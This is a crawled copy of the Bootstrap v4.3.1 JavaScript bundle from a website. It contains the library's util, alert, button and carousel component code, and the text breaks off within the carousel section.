

--- FILE ---
content_type: application/javascript
request_url: https://citater.ru/js/bootstrap.js?2
body_size: 25349
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
    typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
      (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) {
  'use strict';

  $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
  Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): util.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined; // eslint-disable-line no-undefined
      }
    };
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }

  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }
  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */


  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));

      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }

      try {
        return document.querySelector(selector) ? selector : null;
      } catch (err) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      } // Get transition-duration of the element


      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      } // If multiple durations are defined, take the first


      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    // TODO: Remove in v5
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      } // Can find the shadow root otherwise it'll return the document


      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }

      if (element instanceof ShadowRoot) {
        return element;
      } // when we don't find a shadow root


      if (!element.parentNode) {
        return null;
      }

      return Util.findShadowRoot(element.parentNode);
    }
  };
  setTransitionEndSupport();

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'alert';
  var VERSION = '4.3.1';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var Selector = {
    DISMISS: '[data-dismiss="alert"]'
  };
  var Event = {
    CLOSE: "close" + EVENT_KEY,
    CLOSED: "closed" + EVENT_KEY,
    CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
  };
  var ClassName = {
    ALERT: 'alert',
    FADE: 'fade',
    SHOW: 'show'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Alert =
    /*#__PURE__*/
    function () {
      function Alert(element) {
        this._element = element;
      } // Getters


      var _proto = Alert.prototype;

      // Public
      _proto.close = function close(element) {
        var rootElement = this._element;

        if (element) {
          rootElement = this._getRootElement(element);
        }

        var customEvent = this._triggerCloseEvent(rootElement);

        if (customEvent.isDefaultPrevented()) {
          return;
        }

        this._removeElement(rootElement);
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      } // Private
        ;

      _proto._getRootElement = function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;

        if (selector) {
          parent = document.querySelector(selector);
        }

        if (!parent) {
          parent = $(element).closest("." + ClassName.ALERT)[0];
        }

        return parent;
      };

      _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
        var closeEvent = $.Event(Event.CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      };

      _proto._removeElement = function _removeElement(element) {
        var _this = this;

        $(element).removeClass(ClassName.SHOW);

        if (!$(element).hasClass(ClassName.FADE)) {
          this._destroyElement(element);

          return;
        }

        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      };

      _proto._destroyElement = function _destroyElement(element) {
        $(element).detach().trigger(Event.CLOSED).remove();
      } // Static
        ;

      Alert._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);

          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }

          if (config === 'close') {
            data[config](this);
          }
        });
      };

      Alert._handleDismiss = function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }

          alertInstance.close(this);
        };
      };

      _createClass(Alert, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION;
        }
      }]);

      return Alert;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;

  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.3.1';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var ClassName$1 = {
    ACTIVE: 'active',
    BUTTON: 'btn',
    FOCUS: 'focus'
  };
  var Selector$1 = {
    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
    DATA_TOGGLE: '[data-toggle="buttons"]',
    INPUT: 'input:not([type="hidden"])',
    ACTIVE: '.active',
    BUTTON: '.btn'
  };
  var Event$1 = {
    CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
    FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Button =
    /*#__PURE__*/
    function () {
      function Button(element) {
        this._element = element;
      } // Getters


      var _proto = Button.prototype;

      // Public
      _proto.toggle = function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

        if (rootElement) {
          var input = this._element.querySelector(Selector$1.INPUT);

          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                if (activeElement) {
                  $(activeElement).removeClass(ClassName$1.ACTIVE);
                }
              }
            }

            if (triggerChangeEvent) {
              if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                return;
              }

              input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
              $(input).trigger('change');
            }

            input.focus();
            addAriaPressed = false;
          }
        }

        if (addAriaPressed) {
          this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
        }

        if (triggerChangeEvent) {
          $(this._element).toggleClass(ClassName$1.ACTIVE);
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      } // Static
        ;

      Button._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$1);

          if (!data) {
            data = new Button(this);
            $(this).data(DATA_KEY$1, data);
          }

          if (config === 'toggle') {
            data[config]();
          }
        });
      };

      _createClass(Button, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$1;
        }
      }]);

      return Button;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    event.preventDefault();
    var button = event.target;

    if (!$(button).hasClass(ClassName$1.BUTTON)) {
      button = $(button).closest(Selector$1.BUTTON);
    }

    Button._jQueryInterface.call($(button), 'toggle');
  }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(Selector$1.BUTTON)[0];
    $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;

  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$2 = 'carousel';
  var VERSION$2 = '4.3.1';
  var DATA_KEY$2 = 'bs.carousel';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

  var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

  var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  var SWIPE_THRESHOLD = 40;
  var Default = {
    interval: 5000,
    keyboard: true,
    slide: false,
    pause: 'hover',
    wrap: true,
    touch: true
  };
  var DefaultType = {
    interval: '(number|boolean)',
    keyboard: 'boolean',
    slide: '(boolean|string)',
    pause: '(string|boolean)',
    wrap: 'boolean',
    touch: 'boolean'
  };
  var Direction = {
    NEXT: 'next',
    PREV: 'prev',
    LEFT: 'left',
    RIGHT: 'right'
  };
  var Event$2 = {
    SLIDE: "slide" + EVENT_KEY$2,
    SLID: "slid" + EVENT_KEY$2,
    KEYDOWN: "keydown" + EVENT_KEY$2,
    MOUSEENTER: "mouseenter" + EVENT_KEY$2,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
    TOUCHSTART: "touchstart" + EVENT_KEY$2,
    TOUCHMOVE: "touchmove" + EVENT_KEY$2,
    TOUCHEND: "touchend" + EVENT_KEY$2,
    POINTERDOWN: "pointerdown" + EVENT_KEY$2,
    POINTERUP: "pointerup" + EVENT_KEY$2,
    DRAG_START: "dragstart" + EVENT_KEY$2,
    LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
    CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
  };
  var ClassName$2 = {
    CAROUSEL: 'carousel',
    ACTIVE: 'active',
    SLIDE: 'slide',
    RIGHT: 'carousel-item-right',
    LEFT: 'carousel-item-left',
    NEXT: 'carousel-item-next',
    PREV: 'carousel-item-prev',
    ITEM: 'carousel-item',
    POINTER_EVENT: 'pointer-event'
  };
  var Selector$2 = {
    ACTIVE: '.active',
    ACTIVE_ITEM: '.active.carousel-item',
    ITEM: '.carousel-item',
    ITEM_IMG: '.carousel-item img',
    NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
    INDICATORS: '.carousel-indicators',
    DATA_SLIDE: '[data-slide], [data-slide-to]',
    DATA_RIDE: '[data-ride="carousel"]'
  };
  var PointerType = {
    TOUCH: 'touch',
    PEN: 'pen'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Carousel =
    /*#__PURE__*/
    function () {
      function Carousel(element, config) {
        this._items = null;
        this._interval = null;
        this._activeElement = null;
        this._isPaused = false;
        this._isSliding = false;
        this.touchTimeout = null;
        this.touchStartX = 0;
        this.touchDeltaX = 0;
        this._config = this._getConfig(config);
        this._element = element;
        this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
        this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
        this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

        this._addEventListeners();
      } // Getters


      var _proto = Carousel.prototype;

      // Public
      _proto.next = function next() {
        if (!this._isSliding) {
          this._slide(Direction.NEXT);
        }
      };

      _proto.nextWhenVisible = function nextWhenVisible() {
        // Don't call next when the page isn't visible
        // or the carousel or its parent isn't visible
        if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
          this.next();
        }
      };

      _proto.prev = function prev() {
        if (!this._isSliding) {
          this._slide(Direction.PREV);
        }
      };

      _proto.pause = function pause(event) {
        if (!event) {
          this._isPaused = true;
        }

        if (this._element.querySelector(Selector$2.NEXT_PREV)) {
          Util.triggerTransitionEnd(this._element);
          this.cycle(true);
        }

        clearInterval(this._interval);
        this._interval = null;
      };

      _proto.cycle = function cycle(event) {
        if (!event) {
          this._isPaused = false;
        }

        if (this._interval) {
          clearInterval(this._interval);
          this._interval = null;
        }

        if (this._config.interval && !this._isPaused) {
          this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
        }
      };

      _proto.to = function to(index) {
        var _this = this;

        this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeIndex = this._getItemIndex(this._activeElement);

        if (index > this._items.length - 1 || index < 0) {
          return;
        }

        if (this._isSliding) {
          $(this._element).one(Event$2.SLID, function () {
            return _this.to(index);
          });
          return;
        }

        if (activeIndex === index) {
          this.pause();
          this.cycle();
          return;
        }

        var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

        this._slide(direction, this._items[index]);
      };

      _proto.dispose = function dispose() {
        $(this._element).off(EVENT_KEY$2);
        $.removeData(this._element, DATA_KEY$2);
        this._items = null;
        this._config = null;
        this._element = null;
        this._interval = null;
        this._isPaused = null;
        this._isSliding = null;
        this._activeElement = null;
        this._indicatorsElement = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default, config);
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      };

      _proto._handleSwipe = function _handleSwipe() {
        var absDeltax = Math.abs(this.touchDeltaX);

        if (absDeltax <= SWIPE_THRESHOLD) {
          return;
        }

        var direction = absDeltax / this.touchDeltaX; // swipe left

        if (direction > 0) {
          this.prev();
        } // swipe right


        if (direction < 0) {
          this.next();
        }
      };

      _proto._addEventListeners = function _addEventListeners() {
        var _this2 = this;

        if (this._config.keyboard) {
          $(this._element).on(Event$2.KEYDOWN, function (event) {
            return _this2._keydown(event);
          });
        }

        if (this._config.pause === 'hover') {
          $(this._element).on(Event$2.MOUSEENTER, function (event) {
            return _this2.pause(event);
          }).on(Event$2.MOUSELEAVE, function (event) {
            return _this2.cycle(event);
          });
        }

        if (this._config.touch) {
          this._addTouchEventListeners();
        }
      };

      _proto._addTouchEventListeners = function _addTouchEventListeners() {
        var _this3 = this;

        if (!this._touchSupported) {
          return;
        }

        var start = function start(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchStartX = event.originalEvent.clientX;
          } else if (!_this3._pointerEvent) {
            _this3.touchStartX = event.originalEvent.touches[0].clientX;
          }
        };

        var move = function move(event) {
          // ensure swiping with one touch and not pinching
          if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
            _this3.touchDeltaX = 0;
          } else {
            _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
          }
        };

        var end = function end(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
          }

          _this3._handleSwipe();

          if (_this3._config.pause === 'hover') {
            // If it's a touch-enabled device, mouseenter/leave are fired as
            // part of the mouse compatibility events on first tap - the carousel
            // would stop cycling until user tapped out of it;
            // here, we listen for touchend, explicitly pause the carousel
            // (as if it's the second time we tap on it, mouseenter compat event
            // is NOT fired) and after a timeout (to allow for mouse compatibility
            // events to fire) we explicitly restart cycling
            _this3.pause();

            if (_this3.touchTimeout) {
              clearTimeout(_this3.touchTimeout);
            }

            _this3.touchTimeout = setTimeout(function (event) {
              return _this3.cycle(event);
            }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
          }
        };

        $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
          return e.preventDefault();
        });

        if (this._pointerEvent) {
          $(this._element).on(Event$2.POINTERDOWN, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.POINTERUP, function (event) {
            return end(event);
          });

          this._element.classList.add(ClassName$2.POINTER_EVENT);
        } else {
          $(this._element).on(Event$2.TOUCHSTART, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.TOUCHMOVE, function (event) {
            return move(event);
          });
          $(this._element).on(Event$2.TOUCHEND, function (event) {
            return end(event);
          });
        }
      };

      _proto._keydown = function _keydown(event) {
        if (/input|textarea/i.test(event.target.tagName)) {
          return;
        }

        switch (event.which) {
          case ARROW_LEFT_KEYCODE:
            event.preventDefault();
            this.prev();
            break;

          case ARROW_RIGHT_KEYCODE:
            event.preventDefault();
            this.next();
            break;

          default:
        }
      };

      _proto._getItemIndex = function _getItemIndex(element) {
        this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
        return this._items.indexOf(element);
      };

      _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
        var isNextDirection = direction === Direction.NEXT;
        var isPrevDirection = direction === Direction.PREV;

        var activeIndex = this._getItemIndex(activeElement);

        var lastItemIndex = this._items.length - 1;
        var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

        if (isGoingToWrap && !this._config.wrap) {
          return activeElement;
        }

        var delta = direction === Direction.PREV ? -1 : 1;
        var itemIndex = (activeIndex + delta) % this._items.length;
        return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
      };

      _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
        var targetIndex = this._getItemIndex(relatedTarget);

        var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

        var slideEvent = $.Event(Event$2.SLIDE, {
          relatedTarget: relatedTarget,
          direction: eventDirectionName,
          from: fromIndex,
          to: targetIndex
        });
        $(this._element).trigger(slideEvent);
        return slideEvent;
      };

      _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
        if (this._indicatorsElement) {
          var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
          $(indicators).removeClass(ClassName$2.ACTIVE);

          var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

          if (nextIndicator) {
            $(nextIndicator).addClass(ClassName$2.ACTIVE);
          }
        }
      };

      _proto._slide = function _slide(direction, element) {
        var _this4 = this;

        var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeElementIndex = this._getItemIndex(activeElement);

        var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

        var nextElementIndex = this._getItemIndex(nextElement);

        var isCycling = Boolean(this._interval);
        var directionalClassName;
        var orderClassName;
        var eventDirectionName;

        if (direction === Direction.NEXT) {
          directionalClassName = ClassName$2.LEFT;
          orderClassName = ClassName$2.NEXT;
          eventDirectionName = Direction.LEFT;
        } else {
          directionalClassName = ClassName$2.RIGHT;
          orderClassName = ClassName$2.PREV;
          eventDirectionName = Direction.RIGHT;
        }

        if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
          this._isSliding = false;
          return;
        }

        var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

        if (slideEvent.isDefaultPrevented()) {
          return;
        }

        if (!activeElement || !nextElement) {
          // Some weirdness is happening, so we bail
          return;
        }

        this._isSliding = true;

        if (isCycling) {
          this.pause();
        }

        this._setActiveIndicatorElement(nextElement);

        var slidEvent = $.Event(Event$2.SLID, {
          relatedTarget: nextElement,
          direction: eventDirectionName,
          from: activeElementIndex,
          to: nextElementIndex
        });

        if ($(this._element).hasClass(ClassName$2.SLIDE)) {
          $(nextElement).addClass(orderClassName);
          Util.reflow(nextElement);
          $(activeElement).addClass(directionalClassName);
          $(nextElement).addClass(directionalClassName);
          var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

          if (nextElementInterval) {
            this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
            this._config.interval = nextElementInterval;
          } else {
            this._config.interval = this._config.defaultInterval || this._config.interval;
          }

          var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
          $(activeElement).one(Util.TRANSITION_END, function () {
            $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
            $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
            _this4._isSliding = false;
            setTimeout(function () {
              return $(_this4._element).trigger(slidEvent);
            }, 0);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          $(activeElement).removeClass(ClassName$2.ACTIVE);
          $(nextElement).addClass(ClassName$2.ACTIVE);
          this._isSliding = false;
          $(this._element).trigger(slidEvent);
        }

        if (isCycling) {
          this.cycle();
        }
      } // Static
        ;

      Carousel._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$2);

          var _config = _objectSpread({}, Default, $(this).data());

          if (typeof config === 'object') {
            _config = _objectSpread({}, _config, config);
          }

          var action = typeof config === 'string' ? config : _config.slide;

          if (!data) {
            data = new Carousel(this, _config);
            $(this).data(DATA_KEY$2, data);
          }

          if (typeof config === 'number') {
            data.to(config);
          } else if (typeof action === 'string') {
            if (typeof data[action] === 'undefined') {
              throw new TypeError("No method named \"" + action + "\"");
            }

            data[action]();
          } else if (_config.interval && _config.ride) {
            data.pause();
            data.cycle();
          }
        });
      };

      Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
        var selector = Util.getSelectorFromElement(this);

        if (!selector) {
          return;
        }

        var target = $(selector)[0];

        if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
          return;
        }

        var config = _objectSpread({}, $(target).data(), $(this).data());

        var slideIndex = this.getAttribute('data-slide-to');

        if (slideIndex) {
          config.interval = false;
        }

        Carousel._jQueryInterface.call($(target), config);

        if (slideIndex) {
          $(target).data(DATA_KEY$2).to(slideIndex);
        }

        event.preventDefault();
      };

      _createClass(Carousel, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$2;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default;
        }
      }]);

      return Carousel;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
  $(window).on(Event$2.LOAD_DATA_API, function () {
    var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

    for (var i = 0, len = carousels.length; i < len; i++) {
      var $carousel = $(carousels[i]);

      Carousel._jQueryInterface.call($carousel, $carousel.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$2] = Carousel._jQueryInterface;
